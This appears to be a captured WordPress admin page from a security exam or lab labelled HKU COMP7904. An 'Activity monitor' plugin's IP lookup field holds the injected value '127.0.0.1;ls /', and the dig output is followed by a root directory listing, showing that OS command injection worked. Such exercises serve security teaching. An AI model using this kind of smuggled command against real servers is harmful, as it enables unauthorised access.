 HKU COMP7904 EXAM 0 New Howdy, Bart Salmen
Dashboard
Posts
FAQ
Knowledge Base
Media
Pages
Comments
Profile
Tools
Activity monitor
Activity monitor
Premium Pack
Collapse menu
WordPress 6.5.2 is available! Please notify the site administrator.
Tools
2024-05-05 04:54:08
The IP address 127.0.0.1;ls / resolves to .
Output from dig:
; <<>> DiG 9.11.3-1ubuntu1.11-Ubuntu <<>> -x 127.0.0.1
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 30857 ;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1 ;; OPT
PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 65494 ;; QUESTION SECTION: ;1.0.0.127.in-addr.arpa. IN PTR ;; ANSWER SECTION: 1.0.0.127.in-
addr.arpa. 0 IN PTR localhost. ;; Query time: 0 msec ;; SERVER: 127.0.0.53#53(127.0.0.53) ;; WHEN: Sun May 05 04:54:08 UTC 2024 ;; MSG SIZE rcvd: 74
bin boot cdrom dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var vmlinuz vmlinuz.old
Local activity Filters Logged hooks Mass delete Settings Tools Uninstall
IP tools
IP or integer * 127.0.0.1;ls /
The convert button will convert the IP address or integer to its equivalent integer or IP address.
Convert
The lookup button will try to resolve an IP address to a host name. If dig is installed on the webserver it will also be used for the lookup.
Lookup